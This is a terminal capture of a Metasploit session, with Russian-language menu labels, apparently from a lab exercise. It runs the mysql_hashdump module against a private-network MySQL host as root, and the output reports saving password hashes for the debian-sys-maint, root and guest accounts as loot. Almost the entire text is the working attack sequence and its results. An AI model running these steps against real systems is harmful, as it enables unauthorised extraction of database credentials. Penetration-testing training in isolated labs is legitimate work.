 sh
Файл Правка Вкладки Справка
msf auxiliary(scanner/mysql/mysql_login) > use auxiliary/scanner/mysql/mysql_hashdump
msf auxiliary(scanner/mysql/mysql_hashdump) > show options
Module options (auxiliary/scanner/mysql/mysql_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads
USERNAME no The username to authenticate as
msf auxiliary(scanner/mysql/mysql_hashdump) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf auxiliary(scanner/mysql/mysql_hashdump) > set USERNAME root
USERNAME => root
msf auxiliary(scanner/mysql/mysql_hashdump) > run
[+] 192.168.56.101:3306 - Saving HashString as Loot: debian-sys-maint:
[+] 192.168.56.101:3306 - Saving HashString as Loot: root:
[+] 192.168.56.101:3306 - Saving HashString as Loot: guest:
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/mysql/mysql_hashdump) >